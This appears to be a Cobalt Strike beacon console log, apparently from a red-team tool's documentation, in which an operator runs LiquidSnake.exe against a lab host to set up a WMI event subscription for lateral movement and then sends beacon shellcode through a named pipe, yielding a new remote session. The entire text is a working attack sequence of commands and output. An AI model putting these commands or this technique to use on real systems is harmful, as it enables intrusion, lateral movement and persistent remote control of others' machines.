 beacon> execute-assembly /opt/aggressor/LiquidSnake.exe oxenfurt.redania.local
[*] Tasked beacon to run .NET program: LiquidSnake.exe oxenfurt.redania.local
[+] host called home, sent: 195671 bytes
[+] received output:
[+] Using current user token
[*] Event filter created.
[*] Event consumer created.
[*] Subscription created, now sleeping
[+] received output:
[*] Sending some DCOM love..
[*] Sleeping again... long day
beacon> send_shellcode_via_pipe \\oxenfurt\pipe\MyNewPipeName /opt/aggressor/beacon.bin
[*] send_shellcode_via_pipe BOF (@dottor_morte)
[*] Reading shellcode from:
[+] host called home, sent: 264654 bytes
[+] received output:
Shellcode Size: 263178 bytes
[+] received output:
[+] Opening handle to pipe
[+] received output:
[+] Pipe handle: 0x330
[+] received output:
[+] Sending shellcode to the pipe
[NOVIGRAD] vizimir/8020 (x64)
beacon>